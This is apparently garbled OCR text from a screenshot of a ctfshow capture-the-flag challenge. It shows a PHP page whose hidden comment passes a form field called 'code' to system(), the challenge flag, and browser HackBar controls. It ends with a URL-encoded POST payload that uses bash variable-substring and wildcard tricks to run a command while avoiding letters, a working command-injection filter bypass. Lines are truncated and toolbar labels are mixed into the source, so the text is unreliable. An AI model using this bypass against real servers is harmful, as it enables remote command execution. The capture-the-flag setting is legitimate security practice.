 <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="style.css">
</head>
<body>
<div style="width:400px;height:10px;margin:100px auto">
<form action='' method=post>
<input type='text' name='code' placeholder="给你打开一扇通往结界的门，可惜钥匙你是找不到的 ">
</form>
<!-- system($code);-->
</div>
</body>
</html>
<?php
$flag="ctfshow{23d5aadf-5791-4a8d-a4de-55660366b1fe}";
?><div align="center">?></div>
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
ps://5c6564e5-3345-41c1-bd44-e0b9ab946eb0.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
y
de=%24%7BPWD%3A%3A%24%7B%23SHLVL%7D%7D%3F%3F%3F%24%7BPWD%3A%3A%24%7B%23SHL
%7D%7D%3F%3F%24%7BUSER%3A%7E%24%7B%23SHLVL%7D%3A%24%7B%23SHLVL%7D%7D+%3F%3F
F%3F.%3F%3F%3F